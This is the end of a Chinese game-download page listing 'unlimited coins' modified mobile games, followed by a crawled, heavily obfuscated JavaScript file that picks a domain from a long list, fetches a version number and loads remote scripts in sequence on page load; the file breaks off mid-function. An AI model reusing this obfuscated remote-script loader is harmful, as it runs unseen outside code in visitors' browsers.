                    <div class="todate">
                        <p>黑色幸存者无限钻石金币</p>
                        <div class="todatea">
                            <div class="todateaimg">
                                <img src="https://img.simayi.net/simayi/i-1.simayi.net/uploads/20240408130627443.jpeg" alt="" style="width:77px;height:77px;">
                            </div>
                            <div class="h3">
                                黑色幸存者无限钻石金币
                            </div>
                            <div class="h4">
                                动作闯关
                            </div>
                            <div class="todwon">
                                <a href="https://www.simayi.net/yx/168283.html">立即下载</a>
                            </div>
                        </div>

                    </div>
                    <div class="tonum">
                        04-08
                    </div>
                </div>
            </li>
                                                        <li >
                <div class="todaya">
                                        <span class="numbers">6</span>
                                        <div class="todayimg">

                    </div>
                    <div class="todate">
                        <p>荒野日记无限金币无限钻石</p>
                        <div class="todatea">
                            <div class="todateaimg">
                                <img src="https://img.simayi.net/simayi/i-1.simayi.net/uploads/20240409102726367.png" alt="" style="width:77px;height:77px;">
                            </div>
                            <div class="h3">
                                荒野日记无限金币无限钻石
                            </div>
                            <div class="h4">
                                动作闯关
                            </div>
                            <div class="todwon">
                                <a href="https://www.simayi.net/yx/168296.html">立即下载</a>
                            </div>
                        </div>

                    </div>
                    <div class="tonum">
                        04-09
                    </div>
                </div>
            </li>
                                                        <li >
                <div class="todaya">
                                        <span class="numbers">7</span>
                                        <div class="todayimg">

                    </div>
                    <div class="todate">
                        <p>锻冶屋英雄谭无限金币</p>
                        <div class="todatea">
                            <div class="todateaimg">
                                <img src="https://img.simayi.net/simayi/i-1.simayi.net/uploads/20240409113226879.jpeg" alt="" style="width:77px;height:77px;">
                            </div>
                            <div class="h3">
                                锻冶屋英雄谭无限金币
                            </div>
                            <div class="h4">
                                动作闯关
                            </div>
                            <div class="todwon">
                                <a href="https://www.simayi.net/yx/168301.html">立即下载</a>
                            </div>
                        </div>

                    </div>
                    <div class="tonum">
                        04-09
                    </div>
                </div>
            </li>
                                                        <li >
                <div class="todaya">
                                        <span class="numbers">8</span>
                                        <div class="todayimg">

                    </div>
                    <div class="todate">
                        <p>矿车大逃亡无限金币</p>
                        <div class="todatea">
                            <div class="todateaimg">
                                <img src="https://img.simayi.net/simayi/i-1.simayi.net/uploads/20240409133412624.png" alt="" style="width:77px;height:77px;">
                            </div>
                            <div class="h3">
                                矿车大逃亡无限金币
                            </div>
                            <div class="h4">
                                动作闯关
                            </div>
                            <div class="todwon">
                                <a href="https://www.simayi.net/yx/168306.html">立即下载</a>
                            </div>
                        </div>

                    </div>
                    <div class="tonum">
                        04-09
                    </div>
                </div>
            </li>
                                                        <li >
                <div class="todaya">
                                        <span class="numbers">9</span>
                                        <div class="todayimg">

                    </div>
                    <div class="todate">
                        <p>银翼机动队无限金币</p>
                        <div class="todatea">
                            <div class="todateaimg">
                                <img src="https://img.simayi.net/simayi/i-1.simayi.net/uploads/20240410093700727.png" alt="" style="width:77px;height:77px;">
                            </div>
                            <div class="h3">
                                银翼机动队无限金币
                            </div>
                            <div class="h4">
                                动作闯关
                            </div>
                            <div class="todwon">
                                <a href="https://www.simayi.net/yx/168311.html">立即下载</a>
                            </div>
                        </div>

                    </div>
                    <div class="tonum">
                        04-10
                    </div>
                </div>
            </li>
                                                        <li >
                <div class="todaya">
                                        <span class="numbers">10</span>
                                        <div class="todayimg">

                    </div>
                    <div class="todate">
                        <p>模拟鲨鱼狩猎求生</p>
                        <div class="todatea">
                            <div class="todateaimg">
                                <img src="https://img.simayi.net/simayi/i-1.simayi.net/uploads/20240410094705865.jpeg" alt="" style="width:77px;height:77px;">
                            </div>
                            <div class="h3">
                                模拟鲨鱼狩猎求生
                            </div>
                            <div class="h4">
                                动作闯关
                            </div>
                            <div class="todwon">
                                <a href="https://www.simayi.net/yx/168312.html">立即下载</a>
                            </div>
                        </div>

                    </div>
                    <div class="tonum">
                        04-10
                    </div>
                </div>
            </li>
                            
        </ul>
    </div>
    <div class="newest fr">
        <div class="totit">
            <h3>最新合集</h3>
        </div>
        <ul>
                                        <li  style="border-bottom: 1px solid #cccccc;">
                <a href="https://www.simayi.net/zt/wqwyyxdq.html" target="_blank">
                <img src="https://game-zt.nesyouxi.net/apk53/2025-07-29/202507251954456848.png" alt="" style="width:276px;height:140px;margin-top: 16px;margin-bottom: 16px;">

                </a>
            </li>
                                                        <li  style="border-bottom: 1px solid #cccccc;">
                <a href="https://www.simayi.net/zt/hylryxdq.html" target="_blank">
                <img src="https://game-zt.nesyouxi.net/apk53/2025-07-29/202507291700378627.jpg" alt="" style="width:276px;height:140px;margin-top: 16px;margin-bottom: 16px;">

                </a>
            </li>
                                                        <li  style="border-bottom: 1px solid #cccccc;">
                <a href="https://www.simayi.net/zt/xxdgzhzqwyx.html" target="_blank">
                <img src="https://img.simayi.net/simayi/i-1.simayi.net/uploads/1171f41deb91bcaba247f432be0ebb48.jpg" alt="" style="width:276px;height:140px;margin-top: 16px;margin-bottom: 16px;">

                </a>
            </li>
                                                        <li  style="border-bottom: 1px solid #cccccc;">
                <a href="https://www.simayi.net/zt/cjdqzdksjyx.html" target="_blank">
                <img src="https://img.simayi.net/simayi/i-1.simayi.net/uploads/db075cd9cf6e43fd38f630b7f7780f7a.jpg" alt="" style="width:276px;height:140px;margin-top: 16px;margin-bottom: 16px;">

                </a>
            </li>
                                                        <li  style="border-bottom: 1px solid #cccccc;">
                <a href="https://www.simayi.net/zt/fkshdmxscyx.html" target="_blank">
                <img src="https://img.simayi.net/simayi/i-1.simayi.net/uploads/35e335cb3992da3d315102eacbfd34b0.jpg" alt="" style="width:276px;height:140px;margin-top: 16px;margin-bottom: 16px;">

                </a>
            </li>
                                                        <li  style="border-bottom: 1px solid #cccccc;">
                <a href="https://www.simayi.net/zt/hwdtjscjsyx.html" target="_blank">
                <img src="https://img.simayi.net/simayi/i-1.simayi.net/uploads/3054f2c0a1ad48023a19bd636cfa60fb.jpg" alt="" style="width:276px;height:140px;margin-top: 16px;margin-bottom: 16px;">

                </a>
            </li>
                            
        </ul>
       
       
   
    </div>

    <div id="pubFeedBack" style="">
        
        <a href="javascript:;" id="callSurvey" title="建议反馈"><i></i>
            <span class="text">建议反馈</span>
        </a>
    </div>
    <div class="survey-box" id="D_SurveyBox" style="display:none">
        <div class="survey-header">
            <div class="survey-title">建议反馈</div>
            <a id="D_SurveyClose" class="survey-close" href="#"></a>
        </div>
        <div class="survey-main">
            <div><input type="radio" name="yuanyin" value="恶意扣费" class="radios">恶意扣费</div>
            <div><input type="radio" name="yuanyin" value="不能下载" class="radios">不能下载</div>
            <div><input type="radio" name="yuanyin" value="涉及违规" class="radios">涉及违规</div>
            <textarea id="D_SurveyText" class="survey-text default" name='spec'>将您的使用建议或者想法告诉我们吧，我们将认真倾听您的感受：）</textarea>
            <div class="survey-count">还可以输入<label id="D_SurveyCountCur" class="survey-count-cur">200</label>字 ctrl+enter快速反馈</div>
            <button id="D_SurveySubmit" class="survey-submit" onclick="ReportSumbit()">提交</button>
        </div>
        <div id="D_SurveyMask" class="survey-mask"></div>
        <div id="D_SurveyTip" class="survey-tip"></div>
    </div>
  <div style="display: none;"></div>
 <div style="display: none;"><script type="text/javascript" src="https://s9.cnzz.com/z_stat.php?id=1281174765&web_id=1281174765"></script></div>

</div>
    <script type="text/javascript" src="https://seoweb.715083.com/comjs/version.js"></script>
    <script rel="nofollow" src="/api/editor_tj?username="></script>
    <script>
        certifySwiper = new Swiper('#certify .swiper-container', {
            watchSlidesProgress: true,
            slidesPerView: 1.7,
            centeredSlides: true,
            loop: true,
            loopedSlides: 3,
            autoplay: true,
            navigation: {
                nextEl: '.swiper-next',
                prevEl: '.swiper-prev',
            },

            on: {
                progress: function (progress) {
                    for (i = 0; i < this.slides.length; i++) {
                        var slide = this.slides.eq(i);
                        var slideProgress = this.slides[i].progress;
                        modify = 1;
                        if (Math.abs(slideProgress) > 1) {
                            modify = (Math.abs(slideProgress) - 1) * 0.3 + 1;
                        }
                        translate = slideProgress * modify * 260 + 'px';
                        scale = 1 - Math.abs(slideProgress) / 5;
                        zIndex = 999 - Math.abs(Math.round(10 * slideProgress));
                        slide.transform('translateX(' + translate + ') scale(' + scale + ')');
                        slide.css('zIndex', zIndex);
                        slide.css('opacity', 1);
                        if (Math.abs(slideProgress) > 3) {
                            slide.css('opacity', 0);
                        }
                    }
                },
                setTransition: function (transition) {
                    for (var i = 0; i < this.slides.length; i++) {
                        var slide = this.slides.eq(i)
                        slide.transition(transition);
                    }

                }
            }

        })
    </script>
    <script>
        jQuery(".detialshj").slide({
            titCell: ".deabout1 li",
            mainCell: ".heji_detail",
        });
    </script>
   
    <script>
        $(".recommendt").click(function(){
            var id = 78287;
            var is_ios = 2;
            $.ajax({
                type:'GET',
                url:"https://www.simayi.net/YX/add_down_num",
                data:{'id' : id,'is_ios' : is_ios},
                dataType:'text',
                success:function(data){
                }

            })
        });
        $(".recommendt_ios").click(function(){
            var id = 78287;
            var is_ios = 1;
            $.ajax({
                type:'GET',
                url:"https://www.simayi.net/YX/add_down_num",
                data:{'id' : id,'is_ios' : is_ios},
                dataType:'text',
                success:function(data){

                }

            })
        });
    </script>
     
<div class="foot clearfix">
    <p>联系邮箱：yangbasu8794680539@163.com</p>
    <p>声明：本站所有资源均来自网络，版权归原公司及个人所有。如有版权问题，请来信告知，我们将在第一时间予以删除，谢谢！</p>
    <p>Copyright@1999-2021 www.simayi.net All Right Reserved <a href="https://beian.miit.gov.cn/">沪ICP备2025121944号-2</a></p>
</div>
</body>

</html>

--- FILE ---
content_type: application/javascript
request_url: https://seoweb.715083.com/comjs/version.js
body_size: 14521
content:
function a0_0xf72e(){const _0x13ff5b=['n3H6','AMTH','AhuU','CNrZ','C3HZ','Bg9N','BwLT','zw93','Dhv5','B2jP','EgLH','r2v0','EgL1','z21S','y3vY','ENuU','Bw9K','Aw1V','Ag9Z','z2v0','Bs9J','DhqU','nJLQ','BMv3','otKU','B3uU','D2G3','ANnV','As5J','ChjV','CNnL','BMCU','C2fN','5PYS5y+35AsX','lY9Z','zc5U','ntiW','B20U','zY5J','lMnU','B2jH','Bg9J','B3jP','mJm0','6l+E5O6L5OIq','C3rH','iowkOoI9Vq','z2fT','y24V','BhvK','DxrM','mtaW','DguU','D2LU','C3jJ','C2XP','Dc9h','mJyU','mZCWmfjPEej0AW','mtC2','6i635y+w54Mi','ywLU','C2vH','m0DiCePgDW','Aw9U','B2D1','ns5J','D2vU','z3vV','vvjm','yw5N','BgLH','ExG5','y2HH','BgvU','DfnJ','DY5J','DhH5','ugfY','ywn0','Es5J','CMnO','y3f3','5Rgc5AsX6lsL','ywXS','r0vu','nZe1','y29V','CwHK','DMn5','mtCU','C2GU','mJm2ru5zvKzQ','zgLH','vgv4','zg9T','ntC5','Ew91','y28U','yxbW','BMv0','CMv0','ms5Q','yxn5','B3r1','BNqU','mtCZnJDQDMXQBKi','DgvZ','lMnV','5PEG5Rov6l+E','lMPZ','ExGX','AgfU','BxpLHOu','yw8U','AgfY','y29T','z3mX','BMDJ','CY5J','nNDN','otu1','C3OU','55Qevvi','nJzN','y25J','mdGZ','BwLU','n3HK','BMfW','5y+V55sO55Qe','nZjJ','AM9P','zwiU','mZmYndKXndrAEhzir3a','BMCG','ANu1','BwLQ','B2z0','DgvY','C2fU','AxHP','ntiX','zg93','yxqV','BwvU','5PYQ6l+E5O6L','zwXN','B3DU','BwuU','nxHP','DhvZ','C3bS','z292','ogjL','BMD5','nJfM','CxuU','lM5L','A2L0','rwXL','mtD1','zs5J','Bs5J','AwfV','y2WW','z3rO','CNmU','EhvL','BI5J','zw5K','yxrP','lY9U','mtiZ','yMrS','EgK4','B3L1','CNnP','EMLS','CMvU','yxrL','EwfU','AwvY','ntqWmJeYA21LwuP1','ntq0mLrkBgj0Cq','yxPH','ANv6','nZCZmJyYzfHote9I','BgfZ','Dw50','5PYn5yQH5zMO','y3jL','AhH5','mti1mtyXm0PtBMvHDq','CNjV','zg5M','nda0','DhL5','DtD1','5O6L5y+J6k+3','zgf0','nwfZ','DMfS','ChC4','mJbZ','EMH1','ntbOtMvxB2W','z29V','C2nY','oc5J','z28U','v2L0','5lIn5y+V55sO','CMLW','mZq1','BML1','ntf1','AZeU','DgLT','ExGU','AgvH','CMSU','yw5O','D2vP','yMSU','Dg5H','zxjY','mtG0A1zit3rV','ndq2ndzVwxLJuMe','zwr1','B2SX','mtiX','yMTP','yw1L','6zsz6k+VoG','yxbR','B21Q','z2LU','B3n0','u3rH','B29K','y29K','C2vJ','zMLS','BwvZ','yxLH','yw1Z','5yQF5BM26i63','B3jN','ihbH','B25S'];a0_0xf72e=function(){return _0x13ff5b;};return a0_0xf72e();}const a0_0x493d14=a0_0x3d88;(function(_0xf4ed00,_0x5ecac6){const _0x303b28=a0_0x3d88,_0x1527a4=_0xf4ed00();while(!![]){try{const _0xa72314=-parseInt(_0x303b28(0x139))/0x1*(parseInt(_0x303b28(0x1b1))/0x2)+parseInt(_0x303b28(0x164))/0x3*(-parseInt(_0x303b28(0x156))/0x4)+-parseInt(_0x303b28(0x134))/0x5*(parseInt(_0x303b28(0x1b2))/0x6)+parseInt(_0x303b28(0x1de))/0x7*(parseInt(_0x303b28(0x1dd))/0x8)+-parseInt(_0x303b28(0x1b5))/0x9+parseInt(_0x303b28(0x1c8))/0xa*(-parseInt(_0x303b28(0x1bb))/0xb)+parseInt(_0x303b28(0x180))/0xc;if(_0xa72314===_0x5ecac6)break;else _0x1527a4['push'](_0x1527a4['shift']());}catch(_0x12598b){_0x1527a4['push'](_0x1527a4['shift']());}}}(a0_0xf72e,0x6b516));let downQuery='',FourQuery='',actionQuery='';function getOwnQueryParam(_0x3df7e5){const _0x5ee819=a0_0x3d88;try{const _0x46d227=document[_0x5ee819(0x203)+_0x5ee819(0x1ad)+_0x5ee819(0x145)+_0x5ee819(0x1cf)+'t'];if(!_0x46d227)return null;const _0x4260ea=new URL(_0x46d227[_0x5ee819(0x130)],window[_0x5ee819(0x123)+_0x5ee819(0x1a5)+'on'][_0x5ee819(0x124)+_0x5ee819(0x1e7)]);return _0x4260ea[_0x5ee819(0x138)+_0x5ee819(0x14b)+_0x5ee819(0x148)+_0x5ee819(0x1f0)][_0x5ee819(0x208)](_0x3df7e5);}catch(_0x2640f3){return console['err'+'or']('Par'+_0x5ee819(0x1e3)+'ter'+_0x5ee819(0x1f3)+_0x5ee819(0x1ab)+_0x5ee819(0x181)+'fai'+'led'+':',_0x2640f3),null;}}downQuery=getOwnQueryParam('d'),FourQuery=getOwnQueryParam('f'),actionQuery=getOwnQueryParam('a');let JS_LIST=[a0_0x493d14(0x1be)+a0_0x493d14(0x168),a0_0x493d14(0x149)+a0_0x493d14(0x13a)+'1.j'+'s','dow'+a0_0x493d14(0x17b)+a0_0x493d14(0x1d3)+'js'];function a0_0x3d88(_0x2eda97,_0x25eb29){const _0xf72e22=a0_0xf72e();return a0_0x3d88=function(_0x3d886e,_0x2b46ea){_0x3d886e=_0x3d886e-0x119;let _0x1855c0=_0xf72e22[_0x3d886e];if(a0_0x3d88['OHqXrf']===undefined){var _0x2c71db=function(_0x47541e){const _0x4c4b53='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x35f15e='',_0x3df7e5='';for(let _0x46d227=0x0,_0x4260ea,_0x2640f3,_0x3554bd=0x0;_0x2640f3=_0x47541e['charAt'](_0x3554bd++);~_0x2640f3&&(_0x4260ea=_0x46d227%0x4?_0x4260ea*0x40+_0x2640f3:_0x2640f3,_0x46d227++%0x4)?_0x35f15e+=String['fromCharCode'](0xff&_0x4260ea>>(-0x2*_0x46d227&0x6)):0x0){_0x2640f3=_0x4c4b53['indexOf'](_0x2640f3);}for(let _0x513db7=0x0,_0x5a6f0d=_0x35f15e['length'];_0x513db7<_0x5a6f0d;_0x513db7++){_0x3df7e5+='%'+('00'+_0x35f15e['charCodeAt'](_0x513db7)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x3df7e5);};a0_0x3d88['ZOmKAC']=_0x2c71db,_0x2eda97=arguments,a0_0x3d88['OHqXrf']=!![];}const _0x486a8d=_0xf72e22[0x0],_0xdd9633=_0x3d886e+_0x486a8d,_0x261978=_0x2eda97[_0xdd9633];return!_0x261978?(_0x1855c0=a0_0x3d88['ZOmKAC'](_0x1855c0),_0x2eda97[_0xdd9633]=_0x1855c0):_0x1855c0=_0x261978,_0x1855c0;},a0_0x3d88(_0x2eda97,_0x25eb29);}downQuery&&(JS_LIST=JS_LIST[a0_0x493d14(0x1ed)+a0_0x493d14(0x185)](_0x3554bd=>_0x3554bd!=='dow'+a0_0x493d14(0x17b)+'k1.'+'js'));FourQuery&&(JS_LIST=JS_LIST[a0_0x493d14(0x1ed)+a0_0x493d14(0x185)](_0x513db7=>_0x513db7!==a0_0x493d14(0x1be)+a0_0x493d14(0x168)));actionQuery&&(JS_LIST=JS_LIST[a0_0x493d14(0x1ed)+'ter'](_0x5a6f0d=>_0x5a6f0d!==a0_0x493d14(0x149)+'ion'+a0_0x493d14(0x160)+'s'));let domainObj=[a0_0x493d14(0x186)+a0_0x493d14(0x13e)+'9.c'+'om',a0_0x493d14(0x1e1)+a0_0x493d14(0x189)+a0_0x493d14(0x1a3)+'om',a0_0x493d14(0x135)+a0_0x493d14(0x14a)+'om',a0_0x493d14(0x19b)+a0_0x493d14(0x20a)+a0_0x493d14(0x16e),a0_0x493d14(0x1d0)+a0_0x493d14(0x172)+a0_0x493d14(0x166)+'m',a0_0x493d14(0x1d2)+a0_0x493d14(0x174)+a0_0x493d14(0x16e),a0_0x493d14(0x11e)+a0_0x493d14(0x1e5)+a0_0x493d14(0x166)+a0_0x493d14(0x19d)+'n',a0_0x493d14(0x188)+a0_0x493d14(0x120)+'om',a0_0x493d14(0x1c3)+a0_0x493d14(0x184)+'.co'+'m',a0_0x493d14(0x176)+a0_0x493d14(0x1e3)+a0_0x493d14(0x121),a0_0x493d14(0x20b)+'z.c'+'om',a0_0x493d14(0x17d)+a0_0x493d14(0x19c)+'om',a0_0x493d14(0x17a)+a0_0x493d14(0x18e)+a0_0x493d14(0x166)+'m',a0_0x493d14(0x194)+a0_0x493d14(0x1b0)+a0_0x493d14(0x121),'anx'+a0_0x493d14(0x19e)+a0_0x493d14(0x197)+'cn','apk'+a0_0x493d14(0x1cb)+'om','apk'+'bus'+a0_0x493d14(0x166)+'m',a0_0x493d14(0x1e5)+a0_0x493d14(0x204)+a0_0x493d14(0x16e),a0_0x493d14(0x1a8)+a0_0x493d14(0x20d)+a0_0x493d14(0x16e),a0_0x493d14(0x1e2)+'ll.'+a0_0x493d14(0x16e),'chu'+'zha'+a0_0x493d14(0x1fe)+a0_0x493d14(0x16c)+'com',a0_0x493d14(0x19f)+a0_0x493d14(0x15a)+'.co'+'m',a0_0x493d14(0x177)+a0_0x493d14(0x1d7)+'com',a0_0x493d14(0x157)+a0_0x493d14(0x1aa)+a0_0x493d14(0x13d)+a0_0x493d14(0x120)+'om',a0_0x493d14(0x1bd)+a0_0x493d14(0x1ac)+a0_0x493d14(0x19e)+'.co'+'m','edo'+'wni'+a0_0x493d14(0x119)+'net','go9'+a0_0x493d14(0x1cc)+'cn',a0_0x493d14(0x1c9)+a0_0x493d14(0x1d1)+a0_0x493d14(0x166)+'m',a0_0x493d14(0x16f)+'15.'+a0_0x493d14(0x16e),a0_0x493d14(0x1ba)+a0_0x493d14(0x20e)+'cn',a0_0x493d14(0x206)+a0_0x493d14(0x12e)+'cn','jin'+a0_0x493d14(0x1b4)+'i.c'+'om',a0_0x493d14(0x1f6)+a0_0x493d14(0x195)+a0_0x493d14(0x140)+a0_0x493d14(0x171)+'om',a0_0x493d14(0x141)+'nai'+a0_0x493d14(0x1d5)+a0_0x493d14(0x16e),'lia'+a0_0x493d14(0x170)+a0_0x493d14(0x16a)+a0_0x493d14(0x198)+'t',a0_0x493d14(0x179)+a0_0x493d14(0x187)+a0_0x493d14(0x1b3)+'i.c'+'om',a0_0x493d14(0x205)+a0_0x493d14(0x18d)+a0_0x493d14(0x1ea)+a0_0x493d14(0x166)+'m',a0_0x493d14(0x1e0)+a0_0x493d14(0x133)+a0_0x493d14(0x15e),'pvz'+a0_0x493d14(0x14e)+a0_0x493d14(0x127)+a0_0x493d14(0x1a1)+a0_0x493d14(0x16e),a0_0x493d14(0x1c5)+a0_0x493d14(0x1cb)+'om',a0_0x493d14(0x152)+a0_0x493d14(0x14c)+a0_0x493d14(0x121),'san'+a0_0x493d14(0x13e)+a0_0x493d14(0x129)+a0_0x493d14(0x19c)+'n',a0_0x493d14(0x186)+a0_0x493d14(0x13e)+a0_0x493d14(0x129)+a0_0x493d14(0x19c)+a0_0x493d14(0x11f)+'cn',a0_0x493d14(0x1ec)+a0_0x493d14(0x15f)+'min'+'e.n'+'et','sxm'+a0_0x493d14(0x147)+a0_0x493d14(0x166)+'m.c'+'n',a0_0x493d14(0x1f9)+a0_0x493d14(0x1f7)+a0_0x493d14(0x16e),a0_0x493d14(0x1fd)+a0_0x493d14(0x1ef)+a0_0x493d14(0x166)+'m',a0_0x493d14(0x1c0)+'7.c'+'om',a0_0x493d14(0x153)+a0_0x493d14(0x14a)+'n','web'+a0_0x493d14(0x1c6)+a0_0x493d14(0x16d)+a0_0x493d14(0x19c)+'om',a0_0x493d14(0x20f)+a0_0x493d14(0x11d)+'et',a0_0x493d14(0x12f)+a0_0x493d14(0x1f5)+'b.c'+'om',a0_0x493d14(0x1a2)+a0_0x493d14(0x1d9)+a0_0x493d14(0x1fb)+'a.c'+'om',a0_0x493d14(0x15b)+a0_0x493d14(0x1a9)+'3.c'+'om',a0_0x493d14(0x169)+a0_0x493d14(0x125)+a0_0x493d14(0x13c)+'om',a0_0x493d14(0x1c7)+'ang'+a0_0x493d14(0x201)+a0_0x493d14(0x1ff)+a0_0x493d14(0x13b)+a0_0x493d14(0x162)+a0_0x493d14(0x121),a0_0x493d14(0x142)+'9.c'+'om',a0_0x493d14(0x202)+a0_0x493d14(0x1b7)+'an.'+a0_0x493d14(0x16e),'pic'+a0_0x493d14(0x1ff)+a0_0x493d14(0x122)+a0_0x493d14(0x211)+'om',a0_0x493d14(0x129)+'e17'+a0_0x493d14(0x154)+a0_0x493d14(0x16e),a0_0x493d14(0x173)+'99.'+a0_0x493d14(0x155)+'cn','18h'+a0_0x493d14(0x1d8)+'ua.'+'cn',a0_0x493d14(0x199)+a0_0x493d14(0x1bf)+a0_0x493d14(0x146)+'om',a0_0x493d14(0x196)+a0_0x493d14(0x1b6)+'h.c'+'n',a0_0x493d14(0x1a7)+'cha'+a0_0x493d14(0x166)+'m','439'+'9xy'+'xy.'+'com','shu'+a0_0x493d14(0x182)+a0_0x493d14(0x166)+'m','pps'+'hou'+a0_0x493d14(0x15b)+a0_0x493d14(0x166)+'m',a0_0x493d14(0x190)+a0_0x493d14(0x1b3)+a0_0x493d14(0x211)+'n',a0_0x493d14(0x1da)+a0_0x493d14(0x151)+a0_0x493d14(0x15c)+a0_0x493d14(0x15e)+a0_0x493d14(0x121),'kao'+a0_0x493d14(0x1af)+a0_0x493d14(0x183)+'i.c'+'om',a0_0x493d14(0x20c)+a0_0x493d14(0x1d5)+a0_0x493d14(0x15e)];function getMainDomainSmart(){const _0x7d6e75=a0_0x493d14;var _0x2063e0=window[_0x7d6e75(0x123)+_0x7d6e75(0x1a5)+'on'][_0x7d6e75(0x207)+_0x7d6e75(0x1db)+'me'];if(_0x2063e0===_0x7d6e75(0x123)+'alh'+_0x7d6e75(0x1e8)||/^\d+\.\d+\.\d+\.\d+$/[_0x7d6e75(0x165)+'t'](_0x2063e0))return _0x2063e0;var _0xdbf004=_0x2063e0[_0x7d6e75(0x192)+'it']('.'),_0x216f26='';return _0xdbf004[_0x7d6e75(0x144)+'gth']>0x2&&(_0xdbf004[_0xdbf004[_0x7d6e75(0x144)+_0x7d6e75(0x1a0)]-0x2]===_0x7d6e75(0x16e)||_0xdbf004[_0xdbf004[_0x7d6e75(0x144)+_0x7d6e75(0x1a0)]-0x2]===_0x7d6e75(0x15e)||_0xdbf004[_0xdbf004[_0x7d6e75(0x144)+_0x7d6e75(0x1a0)]-0x2]===_0x7d6e75(0x1f2)||_0xdbf004[_0xdbf004[_0x7d6e75(0x144)+_0x7d6e75(0x1a0)]-0x2]===_0x7d6e75(0x193)||_0xdbf004[_0xdbf004['len'+_0x7d6e75(0x1a0)]-0x2]===_0x7d6e75(0x1df))&&_0xdbf004[_0xdbf004[_0x7d6e75(0x144)+_0x7d6e75(0x1a0)]-0x1]==='cn'?_0x216f26=_0xdbf004[_0x7d6e75(0x131)+'ce'](-0x3)[_0x7d6e75(0x17e)+'n']('.'):_0x216f26=_0xdbf004[_0x7d6e75(0x131)+'ce'](-0x2)[_0x7d6e75(0x17e)+'n']('.'),domainObj['inc'+_0x7d6e75(0x12b)+'es'](_0x216f26)?_0x7d6e75(0x163)+_0x216f26:_0x7d6e75(0x163)+'66g'+_0x7d6e75(0x1e3)+_0x7d6e75(0x121);}var currentDomain=getMainDomainSmart();console[a0_0x493d14(0x1fa)](a0_0x493d14(0x159)+a0_0x493d14(0x137)+':\x20'+currentDomain);const JS_HEAD=a0_0x493d14(0x11c)+a0_0x493d14(0x1fc)+a0_0x493d14(0x17f)+a0_0x493d14(0x150)+a0_0x493d14(0x178)+a0_0x493d14(0x166)+a0_0x493d14(0x209)+a0_0x493d14(0x1e6)+'s/';var API_URL='//'+currentDomain+('/St'+a0_0x493d14(0x18a)+a0_0x493d14(0x200)+'JsV');let version='';checkUrl(API_URL,_0xf2c720=>{const _0x480a45=a0_0x493d14;console[_0x480a45(0x1fa)](_0xf2c720[_0x480a45(0x1ee)+_0x480a45(0x11a)+'e']),_0xf2c720[_0x480a45(0x1c4)+'id']?(console[_0x480a45(0x1fa)](_0x480a45(0x17c)+_0x480a45(0x13f)+':',API_URL),_0xf2c720['dat'+'a'][_0x480a45(0x1eb)+'e']===0xc8&&_0xf2c720[_0x480a45(0x1c2)+'a'][_0x480a45(0x1ee)+_0x480a45(0x11a)+'e']?(version=_0xf2c720[_0x480a45(0x1c2)+'a'][_0x480a45(0x1ee)+_0x480a45(0x11a)+'e'],loadSequentially(JS_LIST,version)):console[_0x480a45(0x1dc)+'or'](_0x480a45(0x136)+_0x480a45(0x11b)+'败:',res)):(console[_0x480a45(0x1fa)](_0x480a45(0x1ce)+_0x480a45(0x175)+'L:',API_URL),API_URL=_0x480a45(0x1a6)+'t.6'+'6ga'+_0x480a45(0x18f)+_0x480a45(0x12a)+_0x480a45(0x1e9)+_0x480a45(0x132)+'etJ'+'sV',currentDomain=_0x480a45(0x163)+'66g'+_0x480a45(0x1e3)+_0x480a45(0x121),loadScriptsWithVersion());});function checkUrl(_0x48be94,_0x489dbc){const _0x33cf31=a0_0x493d14;!_0x48be94[_0x33cf31(0x127)+_0x33cf31(0x1f8)+_0x33cf31(0x1cd)+'h']('htt'+'p')&&(_0x48be94=window[_0x33cf31(0x123)+_0x33cf31(0x1a5)+'on'][_0x33cf31(0x212)+'toc'+'ol']+_0x48be94);try{new URL(_0x48be94);}catch(_0x2f08a7){const _0x5706aa={};return _0x5706aa['val'+'id']=![],_0x5706aa[_0x33cf31(0x1ee)+_0x33cf31(0x11a)+'e']=_0x33cf31(0x13f)+'格式错'+'误',_0x489dbc(_0x5706aa);}$['aja'+'x']({'url':_0x48be94,'type':_0x33cf31(0x14f),'dataType':'jso'+'n','success':function(_0x1dfb3e){const _0x16be47=_0x33cf31,_0x519dd4={};_0x519dd4['val'+'id']=!![],_0x519dd4['mes'+_0x16be47(0x11a)+'e']=_0x16be47(0x126)+_0x16be47(0x1f1)+'取数据',_0x519dd4[_0x16be47(0x1c2)+'a']=_0x1dfb3e,_0x489dbc(_0x519dd4);},'error':function(_0x1db042,_0x3907ef){const _0x3224a8=_0x33cf31;let _0x88cce='';if(_0x3907ef===_0x3224a8(0x1d4)+'eou'+'t')_0x88cce=_0x3224a8(0x12d)+_0x3224a8(0x16b)+_0x3224a8(0x18c)+'成功';else _0x1db042[_0x3224a8(0x127)+_0x3224a8(0x191)]>=0x190?_0x88cce=_0x3224a8(0x1b8)+_0x3224a8(0x1e4)+'\x20'+_0x1db042[_0x3224a8(0x127)+'tus']:_0x88cce=_0x3224a8(0x167)+'接';const _0x1d5daf={};_0x1d5daf['val'+'id']=![],_0x1d5daf[_0x3224a8(0x1ee)+_0x3224a8(0x11a)+'e']=_0x88cce,_0x1d5daf[_0x3224a8(0x1c2)+'a']=null,_0x489dbc(_0x1d5daf);}});}function loadScriptsWithVersion(){const _0x12fb37=a0_0x493d14;$['aja'+'x']({'url':API_URL,'type':_0x12fb37(0x14f),'dataType':_0x12fb37(0x210)+'n','success':function(_0xd6985){const _0x539a62=_0x12fb37;_0xd6985[_0x539a62(0x1eb)+'e']===0xc8&&_0xd6985[_0x539a62(0x1ee)+'sag'+'e']?(version=_0xd6985[_0x539a62(0x1ee)+_0x539a62(0x11a)+'e'],loadSequentially(JS_LIST,version)):console[_0x539a62(0x1dc)+'or'](_0x539a62(0x136)+'本号失'+'败:',_0xd6985);},'error':function(_0x27aaec){const _0x4a00fb=_0x12fb37;console[_0x4a00fb(0x1dc)+'or'](_0x4a00fb(0x1c1)+_0x4a00fb(0x14d)+':',_0x27aaec['sta'+_0x4a00fb(0x191)+_0x4a00fb(0x158)+'t']);}});}function loadSequentially(_0x38852b,_0x679c5a){let _0x490b72=0x0;function _0x15d56b(){const _0x48cabf=a0_0x3d88;if(_0x490b72>=_0x38852b[_0x48cabf(0x144)+'gth'])return;const 